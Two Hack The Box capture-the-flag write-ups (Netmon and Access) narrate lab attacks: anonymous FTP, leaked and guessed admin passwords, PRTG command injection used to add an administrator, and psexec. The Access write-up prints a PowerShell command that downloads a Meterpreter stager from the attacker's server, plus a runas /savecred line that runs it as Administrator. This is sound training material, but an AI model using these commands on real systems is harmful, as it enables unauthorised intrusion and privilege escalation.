Hack The Box – Netmon


First off we use Nmap to scan for open ports on the target system. Figure 1 shows all open ports  including the results of a version scan with Nmap (-sv). As we can see the target machine offers a ftp service with anonymous login being enabled.

1. Results for: nmap 10.10.10.152 -sV
2. Already got the user-flag




Due to the anonymous login we can logon to the system by using ftp with the username anonymous and an empty password. After the authentication we are able to see multiple directories as shown in figure 1. Inside the Users directory we find the home for user Public. Inside /Users/Public find the user.txt flag which we download via get user.txt onto our local system, which gives us access to the first flag as shown in figure 2. The next step is to take a look at the HTTP server on port 80 that we saw in figure 1. When we browse the website we see a login mask for an application called PRTG Network Monitor.

3. Login Interface on http://10.10.10.152/

Now we start to do a little bit of research on Google to find any useful information about the application. Things that we might want to look up are default credentials and known vulnerabilities for PRTG.

Finding the default credentials for PRTG on the web is pretty easy but wont grant us any access to the application. Furthermore there are two interesting vulnerabilities that can be found online. The first one is about a credential leak where the application might store the password of any user that runs the application database in backup files of the configuration (LINK). The second vulnerability is a command injection that allows an authenticated user to execute local commands on the underlying system (LINK). Furthermore if the application is vulnerable to the command injection vulnerability we might gain system access with the highest privileges right away. This is due to the fact that if PRTG is being installed with the default configuration the vulnerable service runs as local system (LINK).

4. FTP – Searching for backups of configuration files
5. Password stored in old configuration file


The first thing that we want to do is to check if we are able to get access to the application by finding any stored passwords in backups of the configuration file. To do so we use ftp with an anonymous login once again and browse the directory that we found in the article that described the vulnerability (LINK) and indeed we find a backup of an old configuration file called “PRTG Configuration.old.bak”. We download the backup file to our machine and search for any stored passwords. As figure 5 shows the backup file contains a cleartext password for the user prtgadmin which is the default administrative user for the application. But when we try to use the username and password on the website we fail to login. Since the password is from the year 2018 we do what users usually do and increase the number that is being used in the password. So when we use prtgadmin as username and PrTg@dmin2019 as password we are able to successfully login to the application.


The next step is to find out whether the command injection vulnerability is working on the target machine. After reading through the article that describes the vulnerability (LINK) we create a notification called add_user_off that executes a ping request to our attacking machine as shown in figure 6.

6. Test command injection vulnerability by using ping


7. Recieving ICMP echo requests from target system


After running the notification the command gets executed and we receive icmp echo requests from the target system as shown in figure 7.

8. Create new local user on target system


At this point we have verified that the target system is vulnerable to the command injection but we still have to find a way to exploit it in a way that gives us access to the machine itself. One thing that the author of the original article that described the vulnerability did was to create a new local user. So we might do that as well and create a new user called oit with the password OffensiveIT! as shown in figure 8. One thing that was already mentioned is that by default the vulnerable service of the PRTG application runs as local system which means that if this is the case in this scenario we can switch our new user to the administrators group. We test this right away by creating a new notification with the name changetoadm which executes the command as shown in figure 9.

9. Add user oit to administrators group



If everything worked as intended we should be able to execute commands on the target system by using Psexec. One way to do so is by using the corresponding module in Metasploit as shown in figure 10.

10. Using Metasploit Psexec Module

But using Metasploit only for Psexec is a bit like bringing an assault rifle to a knife fight. So another way of doing it is by using the psexec.py module from Impacket as shown in figure 11.

11. Using Impacket Psexec module & root.txt flag


Hack The Box – Access

This box retired on 02.03.2018
Goal: CTF – user.txt & root.txt
Difficulty: 4.3 / 10 (rated by HTB-community)

To gather some initial information we use Nmap to scan for open ports. As shown in figure 1 the box offers ftp, telnet and a http service. Furthermore we see that the web server is most likely to be an IIS which indicates that we ware dealing with a windows machine.

1. Nmap scan results

When we browse the website to search for anything interesting we see a transmission of a webcam inside a data center as shown in figure 2.

2. Content of website

While the transmission of the webcam seems interesting at first, there are is absolutely no interaction that can be performed from the website. To find any interesting or hidden directories for the web server we use Gobuster. The first few scans wont find any directory at all which is why we turn away from the web server and take a closer look at the ftp service that we have discovered.

From the Nmap scan results we already know that the ftp service allows an anonymous login. When we use that to access the file service we see that there are two directories accessible as shown in figure 3. Furthermore we see that the system type is Windows_NT which reassures our initial guess that the target system is a Windows host.

3. Anonymous login on ftp

Inside the “Backup” directory we find a file called “backup.mdb“. Furthermore we find a file called “Access Control.zip” inside the “Engineer” directory.

We copy both files to our local machine. One important thing to notice is, that we have to set the transfer type to “binary” before we copy the backup.mdb file, otherwise it is not usable afterwards.

When we try to open the “.zip” file we need to enter a password. Which is why we try to open the “.mdb” file which is a Microsoft Access Database. Figure 4 shows the content of the “auth_user” table.

4. Access Database

When we try to use any of the username & password combinations from the database to authenticate via telnet we get the following error message:

“Access Denied: Specified user is not a member of TelnetClients group.”

But we are able to decompress the Access Control.zip file with the password from user engineer. Inside the decompressed .zip file we find a file called “Access Control.pst” which is a Microsoft Outlook folder (Personal Store). When we open that file we see that it contains an email as shown in figure 5.

5. E-Mail with new credentials
6. Telnet as user security

When we read the E-Mail we see that it contains the password for the user “security“. With the new username and password we are able to use Telnet to connect to the system as user security as shown in figure 6. Inside the Desktop directory we find the first flag – user.txt. Luckily we do not need any privilege escalation to obtain the flag since user security has read permissions for the file as shown in figure 7.

7. First flag!

Furthermore we find a file called “ZKAccess3.5 Security System.lnk” on the Desktop of user security. When we take a closer look at the shortcut we see that it contains the following parameter:

“/user: ACCESS/administrator /savecred

This means that the administrator is using an option to use a saved password for the administrator account when using the command “runas“. This way the administrator does not have to enter the correct password every time we wants to do anything that requires higher privileges. But not only the administrator is able to do so, we should be as well. Which is why we use Msfvenom to create a stager which we call “a1.exe” and host it on a web server of our own.

Afterwards we can use Powershell to download the Meterpreter stager to the target system.

powershell.exe /c (new-object System.Net.WebClient).DownloadFile(‘http://10.10.13.11/a1.exe’,’C:\Users\security\a1.exe’)

The last step is to run the malicious file as user administrator while using the saved credentials.

runas /profile /user:Administrator /savecred “C:\Users\security\a1.exe”

Figure 8 shows the successful callback to our Metasploit listener.

8. Getting meterpreter-shell as administrator on HTB-Access

The last step is to obtain the second flag as shown in figure 9.

9. Administrator & 2nd Flag